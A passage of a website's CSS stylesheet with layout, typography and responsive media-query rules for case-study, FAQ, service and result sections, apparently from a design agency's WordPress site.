	border-radius: 0px 0px 652px 652px;
}

.divine_solution .divine_left_col p {
	color: #282828;
	font-size: 20px;
	line-height: 150%;
}

.divine_left_col {
	width: 40%;
}

.divine_solution {
	padding: 150px 0px 150px 0px;
}

.divine_sec_three {
	padding: 0px 0px 150px 0px !important;
}

.divine_aesthetic .section_fourth p {
	max-width: 900px;
}

.divine_aesthetic .creativity-section_content {
	max-width: 1000px;
}

.divine_aesthetic::before {
	width: 80%;
	left: 100px;
}

.divine_aesthetic {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756835-min-1.jpg);
	background-position: center left;
	margin-bottom: 0px;
}

.divine_solution .divine_left_col h5 {
	width: 100%;
}

.divine_left_col {
	width: 40%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	row-gap: 30px;
}

.divince_btn {
	margin: 0px;
}

.divine_sec_three::after {
	display: none;
}

.divine_sec_three .section_four_icon_text p {
	line-height: 140%;
	font-size: 18px;
}

.divine_sec_three .section_four_icon_text h2 {
	font-size: 24px;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 15px;
	line-height: 110%;
}

.divine_sec_three .section_four_icon_text {
	padding: 20px;
	display: block;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	background: #ffffff;
	border: 1px solid rgba(16, 5, 81, 0.10);
	border-radius: 10px;
}

.divine_sec_three .case_about_right_side {
	padding-top: 0px;
}

.information_btn {
	margin: 0 auto;
}

.information {
	position: relative;
	padding-bottom: 150px;
}

.information_banner::before {
	display: none;
}

.information::after {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756854-min.png);
	position: absolute;
	width: 141px;
	height: 283px;
	right: 0;
	background-repeat: no-repeat;
	bottom: 0;
	background-position: bottom right;
}

.information::before {
	content: "";
	background: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756855-2.png);
	background-repeat: no-repeat;
	left: 0;
	position: absolute;
	width: 140px;
	height: 282px;
}

.information p {
	max-width: 1100px;
	margin: 0 auto;
	padding: 30px 0px;
	line-height: 160%;
}

.result-section::after,
.result-section::before {
	display: none;
}

.result-section {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756840-min.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.result {
	background: #FF7061;
	max-width: 100%;
	border-radius: 652px 0px 652px 0px;
	padding-top: 100px;
	padding-bottom: 100px;
}

.result h2 {
	color: white;
}

.result .left-area p {
	color: white;
}

.result_inner_con {
	display: flex;
	justify-content: space-between;
	max-width: 1046px;
	margin: 0 auto;
	padding-top: 80px;
	position: relative;
	z-index: 1;
}

.result_inner_one p {
	font-size: 100px;
	line-height: 110%;
	font-weight: 600;
	text-align: center;
	color: white;
	padding-top: 30px;
}

.result_inner_one h2 {
	font-size: 28px;
	text-align: center;
	line-height: 130%;
	font-weight: 600;
	text-transform: capitalize;
}

.result_inner_one {
	width: 30%;
}

.result_inner_con::before {
	content: "";
	position: absolute;
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Line-2.png);
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	background-position: center top;
	top: 20px;

}

.support {
	margin-top: 50px;
	margin-right: 50px;
	padding-left: 50px;
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756835-min.jpg);
}

.product-description::after {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707687.png);
	position: absolute;
	width: 212.882px;
	height: 213px;
	background-repeat: no-repeat;
	top: 0;
	background-position: top right;
	right: 0;
}

.product-description {
	padding-top: 100px;
	padding-bottom: 100px;
}

.product-description::before {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707769.png);
	left: 0;
	position: absolute;
	width: 229px;
	height: 229px;
	background-repeat: no-repeat;
	bottom: 0;
	background-position: bottom left;
	z-index: -1;
}

.product-description .left-area p {
	max-width: 800px;
	margin: 0 auto;
}

.product-description .left-area img {
	margin-top: 80px;
	width: 100%;
}

.section_seven {
	padding: 150px 0px 150px 0px;
}

.section_eight .case_about_right_side {
	padding-top: 0px;
	justify-content: center;
}

.section_eight .icon img {
	width: 32px;
	height: 32px;
}

.section_eight::after {
	display: none;
}

.sec_sev_right_side {
	display: flex;
	width: 60%;
	column-gap: 16px;
}

.left_and_right {
	display: flex;
}

.left_and_right h5 {
	width: 40%;
}

.sec_sev_right_side .section_three_con {
	width: 50%;
}

.left_and_right h5 {
	width: 40%;
	color: #100551;
	font-size: 60px;
	font-weight: 700;
	text-transform: capitalize;
	align-content: center;
}

.section_six h1.case_ban_head {
	font-size: 72px;
}

.section_six p.case_ban_des {
	font-size: 20px;
}

.section_six {
	padding: 150px 0px 150px 0px;
}

.section_five .left-area p {
	max-width: 900px;
	margin: 0 auto;
}

.section_five .section_three_con {
	width: 50%;
	height: 100%;
	padding: 35px;
}

.section_five {
	padding: 0px;
}

.section_five .section_three_con h5 {
	font-size: 28px;
}

.section_five .section_three_con p {

	font-size: 18px;
}

.section_fourth h2 {
	font-size: 72px;
	text-transform: capitalize;
}

.section_fourth p {
	color: #282828;
	font-size: 20px;
	line-height: 160%;
	font-weight: 500;
	max-width: 100%;
	margin: 30px 0px;
}

.section_four_icon_text p {
	color: #282828;
	font-size: 20px;
	line-height: 160%;
	font-weight: 500;
	max-width: 100%;
	margin: 0px;
	padding-right: 0px;

}

.section_four_icon_text {
	display: flex;
	gap: 20px;
	margin-bottom: 15px;
}

.goal_banner {
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756857-min-1.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center right;
	padding: 105px 0px;
	position: relative;
	margin-bottom: 150px;
}

.goal_btn {
	width: 200px !important;
	height: 60px !important;
	font-size: 20px !important;
	font-weight: 500 !important;
	color: black !important;
	padding: 0px !important;
	align-content: center;
	margin-top: 40px !important;
	display: flex !important;
}

.goal_btn:hover img {
	filter: brightness(0) invert(1);
}

.section_third {
	padding: 100px 0px 150px 0px;
}

.left-area {
	text-align: center;
}

.left-area h1, .left-area h2, .left-area h3, .left-area h4, .left-area h5, .left-area h6 {
	font-size: 72px;
	text-transform: capitalize;
}

.left-area p {
	color: #282828;
	font-size: 20px;
	padding-top: 20px;
	font-weight: 500;
}

.section_three {
	display: flex;
	gap: 15px;
	justify-content: space-between;
}

.section_three_con {
	width: 33.33%;
	border-radius: 10px;
	background: white;
	border: 1px solid rgba(16, 5, 81, 0.10);
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	padding: 40px 30px 40px 30px;
	height: auto;
	display: flex;
	flex-direction: column;
	row-gap: 25px;
}

.section_three_con p {
	color: #282828;
	font-size: 18px;
	line-height: 150%;
	font-weight: 500;
}

.section_three_con h5 {
	color: #100551;
	font-size: 28px;
	font-weight: 500;
	text-transform: capitalize;
	line-height: 110%;
	width: 100%;
}

.case_banner_left {
	justify-content: center;
}

.case_left_btn::after {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1948756854-min.png);
	position: absolute;
	width: 141px;
	height: 283px;
	right: 0;
	background-repeat: no-repeat;
	bottom: 0px;
}

.case_left_btn {
	padding: 0px 0px 50px 0px;
	position: relative;
}

.case_about_right_side {
	padding-left: 50px;
	padding-top: 120px;
}

.case_left_btn a:hover {
	color: #ffffff !important;
}

.case_about_sec_dec {
	font-size: 20px;
	color: #282828;
	font-weight: 500;
	line-height: 160%;
	padding-bottom: 0px !important;
	margin: 30px 0px;
}

a.banner-btn.case_ban_btn {
	color: white;
}

.case_about_sec_dec::after {
	display: none;
}

.case_about_sec_heading {
	font-size: 72px;
	text-transform: capitalize;
	margin-bottom: 0px !important;
}

.case_study_banner {
	padding: 72px 0px 150px 0px;
	position: relative;
}

.case_study_banner::before {
	content: "";
	background-image: url(https://www.artisticore.com/wp-content/uploads/2025/08/Group-1577707769.png);
	width: 221px;
	height: 221px;
	left: 0;
	position: absolute;
	background-repeat: no-repeat;
	bottom: 0;
	z-index: -1;
}

h1.case_ban_head {
	font-size: 80px;
	line-height: 105%;
	font-weight: 700;
}

p.case_ban_des {
	margin: 30px 0px;
	font-size: 22px;
	font-weight: 500;
	line-height: 150%;
	color: #282828;
	width: 100%;
	padding-right: 20px;
}

.case_ban_btn {
	width: 200px;
	height: 60px;
	background: #003875;
	font-size: 20px;
	font-weight: 500;
	color: white;
}

.case_ban_img img {
	width: 100%;
	height: auto;
}


.cta-disp-none .banner-btn {
    display: none;
}

.normal .section_four_icon_text:nth-last-child(2) .icon {
    display: block !important;
}

.normal .section_four_icon_text:nth-last-child(2) p {
    padding-left: 0px !important;
}

.normal .section_four_icon_text:last-child .icon {
    display: block !important;
}

.normal .section_four_icon_text:last-of-type p {
    font-weight: 500 !important;
    margin: 0px !important;
}

@media screen and (max-width:767px) {
	.page-id-222197 .contact-section {
		padding: 40px 0 !important;
	}

	.for-contact-page-top {
		padding-top: 0px;
		padding-bottom: 0px;
		background-size: cover;
	}

	.for-contact-page-top .container:after {
		display: none;
	}

	.for-contact-page-top .container:before {
		display: none;
	}

	.for-contact-page-top h1 {
		font-weight: 600;
		font-size: 85px;
		line-height: 130px;
		letter-spacing: -0.04em;
		color: #100551;
		position: relative;
	}

	.page-id-222197 .section-inner:before {
		content: "";
		background: none;
	}

	.page-id-222197 .for-contact-content {
		padding-top: 60px;
		padding-left: 20px;
	}

	.tab-btn-for-desktop {
		display: none;
	}

	.inner-banner h1 {
		font-size: 80px !important;
	}

	section.contact-section .section-inner {
		background: #fff;
		padding: 15px;
		padding-bottom: 65px;
		padding-top: 60px;
	}

	.for-contact-content {
		padding-top: 0px;
		padding-left: 20px;
	}

	.hero-section-page-services .item {
		display: block !important;
	}

	.hero-section-page-services ul {
		white-space: nowrap;
		overflow-x: scroll;
		display: block;
	}

	.hero-section-page-services .nav-item {
		width: 100% !important;
		display: inline-block;
		white-space: pre-wrap;
	}

	.page-id-222102 .mobile-show {
		margin-bottom: 50px !important;
	}

	.for-mobile-tabs {
		display: block !important;
	}

	.faq-section .nav-pills {
		padding-bottom: 50px;
	}

	.faq-section {
		padding-bottom: 0px;
	}
	
	.faq-section h2 {
    	font-size: 36px;
        line-height: 1.2em;
        font-weight: 700;
	}
	
	.faq-section p {
		font-size: 18px;
	}
	
	.faq-section .accordion-button {
		font-size: 20px;
	}

	.faq-section .dropdown-item .active,
	.dropdown-item:active {
		color: #100551;
		text-decoration: none;
		background-color: #f8fbff;
	}

	.faq-section .nav-link {
		display: block;
		padding: 0.5rem 1rem;
		color: #100551;
		text-decoration: none;
		transition: color.15sease-in-out, background-color.15sease-in-out, border-color.15sease-in-out;
		background: #f8fbff;
	}

	.for-mobile-tabs .nav-link:after {
		display: none;
	}

	.services-heading h1 {
		font-size: 45px !important;
		line-height: 55px !important;
	}

	.services-section .owl-dots {
		margin-top: 20px !important;
	}

	.services-section .owl-dots button span {
		height: 5px !important;
		width: 32px !important;
	}

	.services-section .owl-dots button.active span {
		width: 80px !important;
	}

	.services-section .owl-stage-outer {
		padding: 25px 0px 0 !important;
		margin-right: 0px !important;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		display: none !important;
	}
}

@media screen and (max-width:991px) and (min-width:768px) {
	.aversan_sec_seven {
		margin-top: 70px;
	}

	.support {

		margin-right: 0px;
		padding-left: 0px;

	}

	.product-description .left-area img {
		margin-top: 50px;
	}

	.product-description {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.product-description::after {
		display: none;
	}

	.product-description::before {
		display: none;
	}

	.section_five .section_three_con {
		width: 48%;

	}

	.case_study_banner::before {
		display: none;
	}

	.section-after .flex-column:after {
		display: none;
	}

	.content-section.rics-btm-shape .ct-col {
		background: none;
	}

	.loc-header .loc-title {
		font-size: 60px !important;
		line-height: 1.2 !important;
	}

	.loc-header .content {
		max-width: 750px;
		margin-bottom: 20px;
	}

	.loc-header .content p {
		font-size: 16px;
	}

	.portfolio-section .item img {
		min-height: 400px !important;
	}

	.page-id-222197 .contact-section {
		padding: 40px 0 !important;
	}

	.for-contact-page-top {
		padding-top: 0px;
		padding-bottom: 50px;
		background-size: cover;
	}

	.for-contact-page-top .container:after {
		display: none;
	}

	.for-contact-page-top .container:before {
		display: none;
	}

	.tab-btn-for-desktop {
		display: none;
	}

	.for-contact-content {
		padding-top: 0px;
		padding-left: 0px;
	}

	.for-mobile-tabs {
		display: block !important;
	}

	.faq-section .nav-pills {
		padding-bottom: 50px;
	}

	.hero-section-page-services ul {
		display: inline;
		white-space: nowrap;
		overflow: auto;
	}

	.for-contact-icon {
		height: 40px;
	}

	.faq-section .nav {
		margin-right: 0px !important;
	}

	.faq-section .dropdown-item.active,
	.dropdown-item:active {
		color: #100551;
		text-decoration: none;
		background-color: #f8fbff;
	}

	.faq-section .nav-link {
		display: block;
		padding: 0.5rem 1rem;
		color: #100551;
		text-decoration: none;
		transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out;
		background: #f8fbff;
	}

	.for-mobile-tabs .nav-link:after {
		display: none;
	}

	.services-section .owl-stage-outer {
		padding: 40px 0px 0;
		margin-right: 0px;
	}

	.services-section .item {
		padding: 25px 20px;
	}

	.services-section .item .icon img {
		margin-bottom: 50px;
		max-height: 70px;
	}

	.services-section .item h5 {
		font-size: 28px;
		margin-bottom: 24px;
	}

	.services-section .item p {
		font-size: 16px;
	}

	.services-section .owl-dots {
		margin-top: 30px !important;
	}

	.main-title-box,
	.l-img-sec .main-title-box {
		font-size: 45px;
		line-height: 55px;
	}

	.hero-section-page-services .services-listing-text h3 {
		font-size: 43px !important;
		line-height: 50px;
	}

	.faq-section .box-title {

		padding-bottom: 49px;
	}

	.tabs-extra-class {
		margin-top: 0px !important;
		padding-top: 0px !important;
		padding-bottom: 90px !important;
		background: white !important;
	}

	.for-remove-on {
		display: none !important;
	}

	.services-section .owl-carousel .owl-nav button.owl-prev {
		display: none;
	}

	.services-section .owl-carousel .owl-nav button.owl-next {
		display: none;
	}

	.services-heading h1 {
		font-size: 55px !important;
		line-height: 65px !important;
	}

	.l-img-sec h2 {
		font-weight: 600;
		font-size: 38px;
		line-height: 52px;
	}

	.l-img-sec-s h2 {
		font-weight: 600;
		font-size: 33px;
		line-height: 42px;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		display: none !important;
	}
}



@media only screen and (max-width:1366px) {
	.banner-section .content {
		width: 30%;
		position: absolute;
		bottom: -140px;
		left: 30px;
	}

}

@media only screen and (min-width:992px) and (max-width:1024px) {
	.section_five {
		padding-top: 100px !important;
		padding-bottom: 0px !important;
	}

	.section_third {
		padding: 100px 0px 30px 0px !important;
	}

	.goal_banner {
		padding: 70px 0px;
		margin-bottom: 0px !important;
	}

	h1.case_ban_head {
		font-size: 50px !important;
		line-height: 65px !important;
	}

	h1 {
		font-size: 110px;
	}

	h2 {
		font-size: 40px;
		line-height: 55px;
	}

	body {
		font-size: 16px;
	}

	header .navbar-brand {
		margin-right: 2rem;
	}

	header .navbar-nav .nav-item {
		font-size: 15px;
		margin-right: 20px;
	}

	.portfolio-section .item img {
		min-height: 350px !important;
	}

	.head-section {
		margin-bottom: 60px;
	}

	.work-section {
		padding: 100px 0px;
	}

	.footer-elements .col-xl-3:last-child {
		padding-left: 0px;
	}

	.work-box .work-content {
		padding: 50px 20px;
	}

	.work-section .small-images li {
		display: inline-block;
		width: 19%;
		margin-right: 0;
	}

	.services-section {
		padding: 50px 0px 70px 0px;
	}

	footer .footer-elements {
		padding: 60px 0px 100px 0px;
	}

	.services-section.item {
		padding: 50px 30px;
	}

	.services-section.item p {
		width: 100%;
	}

	.services-section.owl-carousel .owl-nav button.owl-next {
		top: auto;
		right: 42%;
	}

	.services-section.owl-carousel .owl-nav button.owl-prev {
		top: auto;
		left: 46%;
	}

	.banner-section.content {
		width: 25% !important;
		bottom: 20px !important;
	}

	.creativity-section {
		background-size: cover;
		margin-top: 70px !important;
	}

	.content-section a {
		margin-bottom: 50px;
	}

	.content-section p {
		padding-right: 0;
	}

	.blog-section {
		padding: 0px 0px 50px 0px;
	}

	.blog-section .blog-item .blog-content {
		padding: 20px 30px;
	}

	.blog-item .blog-content p {
		margin-bottom: 20px;
	}

	.banner-section h1 {
		font-size: 125px;
	}

	.page-id-222102 .inner-banner img {
		max-width: 100%;
	}

	.page-id-222102 .inner-banner h1 {
		font-size: 90px;
		line-height: 40px;
	}

	.page-id-222102 .inner-banner p {
		width: 100%;
		margin: 40px 0px;
	}

	.page-id-222102 .logo-section {
		margin: 40px 0px 60px 0px;
	}

	.page-id-222102 .section-after .flex-column:after {
		right: -60px;
	}

	.page-id-222102 .services-listing .box-title {
		max-width: 500px;
		margin: 0px auto;
	}

	.page-id-222102 .section-after {
		margin-top: 70px;
	}

	.page-id-222102 .boost-Visibility {
		padding: 60px 0px 0px 0px !important;
	}

	.page-id-222102 .services-listing {
		margin-top: 50px;
	}

	.page-id-222102 .work-section {
		margin-top: 20px;
	}

	.page-id-222102 .hero-section-page-services {
		margin-top: 0px;
	}

	.page-id-222102 .contact-section .section-inner {
		padding: 60px 40px 60px 40px;
	}

	.page-id-222102 .contact-section .for-contact-content h3 {
		margin-top: 20px;
	}

	.page-id-222102 .hero-section-page-services .services-listing-text h3 {
		font-size: 40px !important;
		line-height: 55px;
	}

	.page-id-222102 .contact-section {
		padding: 160px 0px;
	}

	.page-id-222102 .for-contact-icon {
		height: 40px;
	}

	.services-listing-text p {
		max-width: 400px;
	}

	.services-listing .for-box-services-listing {
		min-height: 410px;
	}

	.faq-section .nav-pills .nav-link {
		padding-left: 20px;
	}

	.logo-section {
		margin-top: 50px;
	}

	footer form input[type=text],
	footer form input[type=email] {
		margin-right: 0px;
	}

	.section-after .flex-column:after {
		bottom: -160px;
	}

	.services-section .item {
		min-height: 480px;
	}

	/* 	.review-section .item {
	min-height: 420px;
}

	.review-section .item p {
	width: 100%;
	margin-top: 20px;
} */

	.brand-section {
		padding: 0px 0px 60px 0px;
	}

	.blog-section .blog-item .blog-content {
		min-height: 300px;
	}

	footer h6 {
		margin-bottom: 30px;
	}

	footer form input[type=text] {
		width: 100%;
		font-size: 16px;
	}

	.copyright p {
		font-size: 17px;
	}

	.page-id-7529 .inner-banner img {
		max-width: 100%;
	}

	.page-id-7529 .inner-banner h1 {
		font-size: 75px;
		line-height: 40px;
	}

	.page-id-7529 .inner-banner p {
		width: 100%;
		margin: 40px 0px;
	}

	.page-id-7529 .content-section {
		padding: 70px 0px 90px 0px;
	}

	.page-id-7529 .logo-section {
		margin-top: 0px;
	}

	.page-id-7529 .creativity-section {
		margin-top: 20px;
	}

	.page-id-7529 .work-section .left-area p {
		margin-bottom: 20px;
	}

	.page-id-7529 .creativity-section {
		margin-top: 30px;
	}

	header .navbar-nav .nav-item.head-btn {
		margin-top: 20px;
	}

	.copyright p {
		max-width: inherit;
	}

	.choose_section .for-box-services-listing {
		min-height: 470px;
	}

	.hero-section-page-services .nav-item {
		width: auto !important;
		display: inline-block;
		margin-bottom: 3px;
	}

	.l-img-sec h2 {
		font-weight: 600;
		font-size: 38px;
		line-height: 52px;
	}

	.l-img-sec-s h2 {
		font-weight: 600;
		font-size: 33px;
		line-height: 42px;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		display: none !important;
	}

}


@media screen and (max-width:2560px) and (min-width:1200px) {


	.row.grid .col-xl-6:nth-child(2) {
		display: flex;
		justify-content: flex-end;
	}

	.row.grid .col-xl-6:nth-child(3) {
		display: flex;
		justify-content: flex-end;
	}


}


@media screen and (max-width:1600px) and (min-width:1401px) {

	.case_left_btn::after {
		background-size: 80%;
		background-position: bottom right;
	}

	.case_study_banner::before {
		left: -30px;
		background-size: 40%;
	}

	.loc-header .loc-title {
		font-size: 92px;
		line-height: 110px;
	}

	#whatsapp_chat_widget #wa-widget-send-button.whats-top {
		margin-bottom: 72px !important;
	}

	.siq_bR {
		bottom: 10px !important;
	}

	.siq_bR.whats-top {
		margin-bottom: 62px !important;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		width: 250px !important;
        height: 250px !important;
        background-size: contain !important;
	}
}

@media screen and (max-width:1200px) {
	.titan_sec_eight::after {
		display: none;
	}
}

@media screen and (max-width:1600px) and (min-width:1200px) {
	.project_right_con_inner h2 {
		font-size: 60px;
	}

	.banner-with-rows-inner .banner_rows h2 {
		font-size: 24px;
	}

	.banner-with-rows-inner h2 {
		font-size: 60px;
	}

	p.custom_description {
		margin-top: -5px;
	}

	.banner-with-rows {
		background-position: center left;
	}

	.banner-with-rows-con {
		border-radius: 500px 0px 0px 0px;
	}

	.banner-with-rows-con {
		margin-right: 50px;
	}

	.banner-with-rows-inner {
		max-width: 1000px;
		padding-left: 150px;
	}

	.project_right_con_inner {
		row-gap: 20px;
	}

	.titan_sec_eight::before {
		background-size: 50% !important;
	}

	.titan_sec_eight::after {
		background-size: 30% !important;
	}

	.titan_sec_seven {
		padding-bottom: 50px;
	}

	.banner_left_con {
		width: 25%;
	}

	.banner_middle_con {
		width: 75%;
		padding: 0 50px;
	}

	.project_right_con_inner {
		margin-left: 20px;
		margin-right: 100px;
	}

	.project_left_con {
		width: 40%;
	}

	.project_right_con {
		width: 60%;
	}

	.divine_support .section_fourth p {
		max-width: 700px;
	}

	.tech_stack::before {
		background-size: 25% !important;
	}

	.divine_result_sec .result {
		padding-top: 80px;
	}

	.divine_result_sec .result_inner_one {
		width: 40%;
	}

	.divine_result_sec .result_inner_con {
		max-width: 700px;
	}

	.information p {
		max-width: 1000px;
	}

	.information::after {
		background-size: 70%;
		background-position: bottom right;
		bottom: 100px;
	}

	.information::before {
		background-size: 70%;
	}

	.divine_aesthetic .section_fourth {
		padding-left: 100px;
	}

	.divine_aesthetic .section_fourth {
		max-width: 900px !important;
	}

	.result_inner_one {
		width: 45%;
	}

	.result_inner_one h2 {
		font-size: 24px;
	}

	.result_inner_one p {
		font-size: 80px;
	}

	.result_inner_con {
		max-width: 800px;
		padding-top: 50px;
	}
}

@media screen and (max-width:1400px) and (min-width:1200px) {
	.support .section_fourth p {
		max-width: 600px;
	}

	.product-description::before {
		background-size: 35%;
	}

	.product-description::after {
		background-size: 80%;
	}

	.left_and_right h5 {
		font-size: 50px;
		padding-right: 20px;

	}

	.left-area h2 {
		font-size: 60px;
	}

	.section_three_con h5 {
		font-size: 25px;
	}

	.section_three_con p {
		font-size: 18px;
	}

	.section_third {
		padding: 100px 0px 150px 0px;
	}

	.section_fourth h2 {
		font-size: 60px;
	}

	.section_fourth {
		max-width: 750px !important;
	}

	.section_four_icon_text p {
		font-size: 18px;
	}

	.section_four_icon_text .icon img {
		width: 30px;
		height: 30px;
	}

	.goal_banner::before {
		width: 80%;
	}

	.section_four_icon_text {
		gap: 15px;
	}

	p.case_ban_des {
		margin: 20px 0px;
	}

	.case_about_sec_dec {
		margin: 20px 0px;
	}

	.case_left_btn::after {
		background-size: 70%;
		background-position: bottom right;
	}

	.case_about_sec_heading {
		font-size: 60px;
	}

	.case_about_right_side {
		padding-top: 80px;
	}

	.case_study_banner::before {
		left: -30px;
		background-size: 40%;
	}

	h1.case_ban_head {
		font-size: 60px !important;
	}

	.cta-yel {
		background-size: cover;
		background-position: center center;
		padding: 40px 150px 40px 80px;
	}

	header .navbar-brand {
		margin-right: 2rem;
	}

	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 0;
		padding-left: 0;
	}

	footer form input[type=text],
	footer form input[type=email] {
		margin-right: 0px;
	}

	.blog-section .blog-item .blog-content {
		min-height: 340px;
	}

	.logo-section {
		margin-top: 60px;
	}

	.section-after .flex-column:after {
		bottom: -210px;
	}

	.banner-section .content {
		width: 24% !important;
		bottom: 0px !important;
	}

	/* 	.review-section .item {
	min-height: 380px;
} */

	header .navbar-nav .nav-item a {
		margin-right: 0px;
	}

	.page-id-7529 .inner-banner h1 {
		font-size: 110px;
	}

	body {
		font-size: 16px;
	}

	.page-id-7529 .logo-section {
		margin-top: 0px;
	}

	h1 {
		font-size: 100px;
		line-height: 120px;
	}

	.loc-header .loc-title {
		font-size: 78px !important;
		line-height: 90px;
	}

	.loc-header .content p {
		font-size: 18px;
	}

	.loc-header .content {
		margin-bottom: 20px;
	}

	.creativity-section_content {
		max-width: 624px;
	}

	.faq-section .box-title {
		padding-bottom: 50px;
	}

	.tabs-extra-class .nav-pills .nav-link {
		max-height: 78px !important;
	}

	h2 {
		font-size: 50px;
		line-height: 60px;
	}

	.page-id-7529 .section-after .flex-column:after {
		bottom: -160px;
		right: -40px;
	}

	.page-id-222102 .inner-banner p {
		margin: 20px 0px 30px 0px;
	}

	.hero-section-page-services .nav-pills .nav-link {
		font-size: 18px;
		line-height: 25px;
	}

	.hero-section-page-services .nav-pills .nav-link.active,
	.nav-pills .show>.nav-link {
		font-size: 18px;
		line-height: 25px;
	}

	.faq-section .nav-pills .nav-link {
		padding-left: 25px;
	}

	.services-section .item {
		padding: 35px 35px 40px 35px;
	}

	.services-section .item .icon img {
		margin-bottom: 60px;
		height: 72px;
	}

	.services-section .item h5 {
		font-size: 28px;
		margin-bottom: 24px;
	}

	h1 {
		font-weight: 600;
		font-size: 130px !important;
		line-height: 135px;
		letter-spacing: -0.04em;
		color: #100551;
		position: relative;
	}

	.page-id-36 .banner-section h1 {
		font-size: 22px !important;
	}

	.services-heading h1 {
		font-size: 80px !important;
		line-height: 95px !important;
	}

	.mega-menu ul {
		padding: 5px 0px 5px 20px !important;
	}

	.mega-menu .dropdown-menu li {
		line-height: 1.5em;
	}

	.mega-menu .dropdown-menu li ul li a {
		font-size: 13px;
	}

	.mega-menu .dropdown-menu li {
		width: 24%;
	}

	.mega-menu li.menu-item-has-children a {
		white-space: break-spaces;
	}

	.l-img-sec h2 {
		font-weight: 600;
		font-size: 38px;
		line-height: 52px;
	}

	.l-img-sec-s h2 {
		font-weight: 600;
		font-size: 33px;
		line-height: 42px;
	}

	.page-id-222102 .services-listing .for-box-services-listing {
		height: auto !important;
	}

	.tabs-extra-class {
		padding-bottom: 100px !important;
	}

	.faq-section {
		padding-bottom: 80px;
	}

	.faq-section h2 {
		font-size: 60px;
	}
	
	#whatsapp_chat_widget #wa-widget-send-button.whats-top {
		margin-bottom: 72px !important;
	}

	.siq_bR {
		bottom: 10px !important;
	}

	.siq_bR.whats-top {
		margin-bottom: 62px !important;
	}
	
	.brochure-experts-section:before, .brochure-experts-section:after {
		width: 200px !important;
        height: 200px !important;
        background-size: contain !important;
	}
}

@media screen and (max-width:1600px) and (min-width:1401px) {


	.services-heading h1 {
		font-size: 80px !important;
		line-height: 95px !important;
	}

	.mega-menu ul {
		padding: 5px 0px 5px 20px !important;
	}

	.mega-menu .dropdown-menu li {
		line-height: 1.5em;
	}

	.mega-menu .dropdown-menu li ul li a {
		font-size: 13px;
	}
}



@media screen and (max-width:1199px) and (min-width:992px) {
	.project_right_con_inner h2 {
		font-size: 50px;
	}

	.banner_middle_con .project_right_con_inner {
		max-width: 960px;
		margin: 0 auto;
	}

	.project_right_con_inner {
		max-width: 960px;
		margin: 0 auto;
		padding: 0px 20px;
	}

	.project-overivew-con {
		padding: 70px 0px;
	}

	.banner-with-rows-con {
		background: #FF786A;
		border-radius: 0px;
		margin-right: 0px;
		padding: 70px 50px;
	}

	.titan_sec_ten .result_inner_con {
		max-width: 900px;
	}

	.titan_sec_nine {
		margin-top: 0px;
	}

	.banner-with-rows-inner {
		max-width: 960px;
		padding-left: 0px;
	}

	.project_left_con {
		display: none;
	}

	.banner_left_con {
		display: none;
	}

	.titan_sec_eight::before {
		background-size: 50% !important;
	}

	.titan_sec_ten::before {
		background-size: 70% !important;
	}

	.banner-with-rows-inner h2 {
		font-size: 50px;
	}

	.banner-with-rows-inner .banner_rows h2 {
		font-size: 24px;
	}

	.titan_sec_seven {
		padding-bottom: 50px;
	}

	.banner_middle_con {
		width: 100%;
	}

	.project_right_con {
		width: 100%;
	}

	.banner_with_images {
		padding: 70px 0px;
	}

	.divine_support::before {
		width: 100% !important;
	}

	.tech_stack::before {
		bottom: 50px !important;
		background-size: 25% !important;
		bottom: 50px !important;
	}

	.right_bullet {
		margin-top: 100px;
	}

	.divine_service_sec {
		padding: 100px 0px 0px 0px;
	}

	.divine_service_sec .section_three_con {
		width: 49%;
	}

	.divine_left_bullets .divine_btn {
		margin-bottom: 0px;
	}

	.divine_result_sec .result {
		padding-top: 80px;
		margin-top: 50px;
	}

	.divine_result_sec .result_inner_one {
		width: 42%;
	}

	.divine_result_sec .result_inner_con {
		max-width: 700px;
	}

	.divine_solution {
		padding: 100px 0px 100px 0px;
	}

	.divine_left_col {
		width: 100%;
	}

	.divine_aesthetic::before {
		left: 50px !important;
	}

	.divine_aesthetic {
		margin-top: 50px !important;
	}

	.information {
		padding-bottom: 100px;
	}

	.information p {
		max-width: 900px;
	}

	.divine_aesthetic .section_fourth {
		padding-left: 80px;
	}

	.information::after {
		background-size: 50%;
		bottom: 100px;
	}

	.information::before {
		background-size: 50%;

	}

	.result {
		border-radius: 500px 0px 500px 0px;
	}

	.product-description .left-area p {
		max-width: 600px;
	}

	.result_inner_one p {
		font-size: 70px;
	}

	.result_inner_one h2 {
		font-size: 24px;
	}

	.result_inner_one {
		width: 45%;
	}

	.result_inner_con {
		max-width: 800px;
		padding-top: 30px;

	}

	.support::before {
		width: 80% !important;
	}

	.support .section_fourth {
		max-width: 600px !important;
	}

	.product-description::before {
		background-size: 35%;
	}

	.product-description::after {
		background-size: 70%;
	}

	.section_six {
		padding: 100px 0px 100px 0px;
	}

	.section_seven .left_and_right .section_three_con h5 {
		font-size: 28px !important;
	}

